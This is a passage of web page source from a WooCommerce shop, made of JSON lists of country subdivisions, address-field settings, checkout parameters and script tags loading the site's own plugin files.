Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\\u011fr\\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\\u0131n\",\"TR10\":\"Bal\\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u00c7anakkale\",\"TR18\":\"\\u00c7ank\\u0131r\\u0131\",\"TR19\":\"\\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\\u0131\\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\\u00fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"\\u0130stanbul\",\"TR35\":\"\\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba North\",\"TZ07\":\"Zanzibar North\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimanjaro\",\"TZ10\":\"Pemba South\",\"TZ11\":\"Zanzibar South\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar West\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Coast\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"RS\":{\"RS00\":\"Belgrade\",\"RS14\":\"Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Central Banat\",\"RS10\":\"Danube\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Ni\\u0161ava\",\"RS01\":\"North Ba\\u010dka\",\"RS03\":\"North Banat\",\"RS24\":\"P\\u010dinja\",\"RS22\":\"Pirot\",\"RS13\":\"Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"South Ba\\u010dka\",\"RS04\":\"South Banat\",\"RS07\":\"Srem\",\"RS12\":\"\\u0160umadija\",\"RS21\":\"Toplica\",\"RS05\":\"West Ba\\u010dka\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Pe\\u0107\",\"RS27\":\"Prizren\",\"RS28\":\"Kosovska Mitrovica\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Kosovo-Metohija\",\"RSVO\":\"Vojvodina\"},\"RW\":[],\"SE\":[],\"UA\":{\"UA05\":\"Vinnychchyna\",\"UA07\":\"Volyn\",\"UA09\":\"Luhanshchyna\",\"UA12\":\"Dnipropetrovshchyna\",\"UA14\":\"Donechchyna\",\"UA18\":\"Zhytomyrshchyna\",\"UA21\":\"Zakarpattia\",\"UA23\":\"Zaporizhzhya\",\"UA26\":\"Prykarpattia\",\"UA30\":\"Kyiv\",\"UA32\":\"Kyivshchyna\",\"UA35\":\"Kirovohradschyna\",\"UA40\":\"Sevastopol\",\"UA43\":\"Crimea\",\"UA46\":\"Lvivshchyna\",\"UA48\":\"Mykolayivschyna\",\"UA51\":\"Odeshchyna\",\"UA53\":\"Poltavshchyna\",\"UA56\":\"Rivnenshchyna\",\"UA59\":\"Sumshchyna\",\"UA61\":\"Ternopilshchyna\",\"UA63\":\"Kharkivshchyna\",\"UA65\":\"Khersonshchyna\",\"UA68\":\"Khmelnychchyna\",\"UA71\":\"Cherkashchyna\",\"UA74\":\"Chernihivshchyna\",\"UA77\":\"Chernivtsi Oblast\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Ibanda\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"Kampala\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Baker Island\",\"84\":\"Howland Island\",\"86\":\"Jarvis Island\",\"67\":\"Johnston Atoll\",\"89\":\"Kingman Reef\",\"71\":\"Midway Atoll\",\"76\":\"Navassa Island\",\"95\":\"Palmyra Atoll\",\"79\":\"Wake Island\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Montevideo\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Capital\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"Federal Dependencies\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Eastern Cape\",\"FS\":\"Free State\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Northern Cape\",\"NW\":\"North West\",\"WC\":\"Western Cape\"},\"ZM\":{\"ZM-01\":\"Western\",\"ZM-02\":\"Central\",\"ZM-03\":\"Eastern\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Northern\",\"ZM-06\":\"North-Western\",\"ZM-07\":\"Southern\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
//# sourceURL=wc-country-select-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oilsandherbs.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.4.3" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-address-i18n-js-extra">
/* <![CDATA[ */
var wc_address_i18n_params = {"locale":"{\"AE\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"AF\":{\"state\":{\"required\":false,\"hidden\":true}},\"AL\":{\"state\":{\"label\":\"County\"}},\"AO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"AT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"AU\":{\"city\":{\"label\":\"Suburb\"},\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"State\"}},\"AX\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BA\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false,\"hidden\":true}},\"BD\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"District\"}},\"BE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BG\":{\"state\":{\"required\":false}},\"BH\":{\"postcode\":{\"required\":false},\"state\":{\"required\":false,\"hidden\":true}},\"BI\":{\"state\":{\"required\":false,\"hidden\":true}},\"BO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Department\"}},\"BS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"BW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false,\"hidden\":true,\"label\":\"District\"}},\"BZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CA\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"Province\"}},\"CH\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false}},\"CL\":{\"city\":{\"required\":true},\"postcode\":{\"required\":false,\"hidden\":false},\"state\":{\"label\":\"Region\"}},\"CN\":{\"state\":{\"label\":\"Province\"}},\"CO\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"CR\":{\"state\":{\"label\":\"Province\"}},\"CW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CY\":{\"state\":{\"required\":false,\"hidden\":true}},\"CZ\":{\"state\":{\"required\":false,\"hidden\":true}},\"DE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"DK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"DO\":{\"state\":{\"label\":\"Province\"}},\"EC\":{\"state\":{\"label\":\"Province\"}},\"EE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"ET\":{\"state\":{\"required\":false,\"hidden\":true}},\"FI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"FR\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"GG\":{\"state\":{\"required\":false,\"label\":\"Parish\"}},\"GH\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Region\"}},\"GP\":{\"state\":{\"required\":false,\"hidden\":true}},\"GF\":{\"state\":{\"required\":false,\"hidden\":true}},\"GR\":{\"state\":{\"required\":false}},\"GT\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"HK\":{\"postcode\":{\"required\":false},\"city\":{\"label\":\"Town / District\"},\"state\":{\"label\":\"Region\"}},\"HN\":{\"state\":{\"label\":\"Department\"}},\"HU\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"city\":{\"class\":[\"form-row-last\",\"address-field\"]},\"address_1\":{\"priority\":71},\"address_2\":{\"priority\":72},\"state\":{\"label\":\"County\",\"required\":false}},\"ID\":{\"state\":{\"label\":\"Province\"}},\"IE\":{\"postcode\":{\"required\":true,\"label\":\"Eircode\"},\"state\":{\"label\":\"County\"}},\"IS\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IM\":{\"state\":{\"required\":false,\"hidden\":true}},\"IN\":{\"postcode\":{\"label\":\"PIN Code\"},\"state\":{\"label\":\"State\"}},\"IR\":{\"state\":{\"priority\":50},\"city\":{\"priority\":60},\"address_1\":{\"priority\":70},\"address_2\":{\"priority\":80}},\"IT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":true,\"label\":\"Province\"}},\"JM\":{\"city\":{\"label\":\"Town / City / Post Office\"},\"postcode\":{\"required\":false,\"label\":\"Postal Code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"JP\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"state\":{\"label\":\"Prefecture\",\"class\":[\"form-row-last\",\"address-field\"],\"priority\":66},\"city\":{\"priority\":67},\"address_1\":{\"priority\":68},\"address_2\":{\"priority\":69}},\"KN\":{\"postcode\":{\"required\":false,\"label\":\"Postcode\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"KR\":{\"state\":{\"required\":false,\"hidden\":true}},\"KW\":{\"state\":{\"required\":false,\"hidden\":true}},\"LV\":{\"state\":{\"label\":\"Municipality\",\"required\":false}},\"LB\":{\"state\":{\"required\":false,\"hidden\":true}},\"MF\":{\"state\":{\"required\":false,\"hidden\":true}},\"MQ\":{\"state\":{\"required\":false,\"hidden\":true}},\"MT\":{\"state\":{\"required\":false,\"hidden\":true}},\"MZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"NI\":{\"state\":{\"label\":\"Department\"}},\"NL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NG\":{\"postcode\":{\"label\":\"Postcode\",\"required\":false,\"hidden\":true},\"state\":{\"label\":\"State\"}},\"NZ\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"required\":false,\"label\":\"Region\"}},\"NO\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NP\":{\"state\":{\"label\":\"State / Zone\"},\"postcode\":{\"required\":false}},\"PA\":{\"state\":{\"label\":\"Province\"}},\"PL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"PR\":{\"city\":{\"label\":\"Municipality\"},\"state\":{\"required\":false,\"hidden\":true}},\"PT\":{\"state\":{\"required\":false,\"hidden\":true}},\"PY\":{\"state\":{\"label\":\"Department\"}},\"RE\":{\"state\":{\"required\":false,\"hidden\":true}},\"RO\":{\"state\":{\"label\":\"County\",\"required\":true}},\"RS\":{\"city\":{\"required\":true},\"postcode\":{\"required\":true},\"state\":{\"label\":\"District\",\"required\":false}},\"RW\":{\"state\":{\"required\":false,\"hidden\":true}},\"SG\":{\"state\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":false}},\"SK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SR\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"SV\":{\"state\":{\"label\":\"Department\"}},\"ES\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"LI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"LK\":{\"state\":{\"required\":false,\"hidden\":true}},\"LU\":{\"state\":{\"required\":false,\"hidden\":true}},\"MD\":{\"state\":{\"label\":\"Town or City\"}},\"SE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"TR\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"UG\":{\"postcode\":{\"required\":false,\"hidden\":true},\"city\":{\"label\":\"Town / Village\",\"required\":true},\"state\":{\"label\":\"District\",\"required\":true}},\"US\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"State\"}},\"UY\":{\"state\":{\"label\":\"Department\"}},\"GB\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"County\",\"required\":false}},\"ST\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"District\"}},\"VN\":{\"state\":{\"required\":false,\"hidden\":true},\"postcode\":{\"priority\":65,\"required\":false,\"hidden\":false},\"address_2\":{\"required\":false,\"hidden\":false}},\"WS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"YT\":{\"state\":{\"required\":false,\"hidden\":true}},\"ZA\":{\"state\":{\"label\":\"Province\"}},\"ZW\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"country\":{\"type\":\"country\",\"label\":\"Country/Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"House number and street name\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"city\":{\"label\":\"Town / City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"State / County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Postcode / ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
//# sourceURL=wc-address-i18n-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oilsandherbs.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.4.3" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-checkout-js-extra">
/* <![CDATA[ */
var wc_checkout_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","update_order_review_nonce":"92f0df85ca","apply_coupon_nonce":"e05ff114d6","remove_coupon_nonce":"65db6676a2","option_guest_checkout":"yes","checkout_url":"/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your \u003Ca href=\"https://oilsandherbs.co.uk/my-account/orders/\"\u003Eorder history\u003C/a\u003E before placing the order again."};
//# sourceURL=wc-checkout-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oilsandherbs.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.4.3" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://oilsandherbs.co.uk/wp-content/plugins/advanced-free-flat-shipping-woocommerce-pro/public/js/extended-flat-rate-shipping-woocommerce-public.js?ver=1.2.9.31" id="extended-flat-rate-shipping-woocommerce-js"></script>
<script type="text/javascript" src="https://oilsandherbs.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://oilsandherbs.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oilsandherbs.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
